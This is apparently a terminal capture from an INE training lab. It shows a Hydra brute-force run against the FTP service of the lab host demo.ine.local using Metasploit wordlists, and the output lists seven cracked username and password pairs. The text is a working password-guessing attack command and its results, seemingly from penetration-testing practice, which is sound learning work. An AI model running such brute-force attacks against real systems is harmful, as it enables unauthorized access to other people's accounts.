 └─# hydra -L /usr/share/metasploit-framework/data/wordlists/common_users.t
xt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt de
mo.ine.local -t 4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-17
16:28:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:
1009), ~1766 tries per task
[DATA] attacking ftp://demo.ine.local:21/
[21][ftp] host: demo.ine.local   login: sysadmin   password: 654321
[21][ftp] host: demo.ine.local   login: rooty   password: qwerty
[21][ftp] host: demo.ine.local   login: demo   password: butterfly
[STATUS] 3048.00 tries/min, 3048 tries in 00:01h, 4015 to do in 00:02h, 4
active
[21][ftp] host: demo.ine.local   login: auditor   password: chocolate
[21][ftp] host: demo.ine.local   login: anon   password: purple
[STATUS] 2546.00 tries/min, 5092 tries in 00:02h, 1971 to do in 00:01h, 4
active
[21][ftp] host: demo.ine.local   login: administrator   password: tweety
[21][ftp] host: demo.ine.local   login: diag   password: tigger
1 of 1 target successfully completed, 7 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-17
16:31:00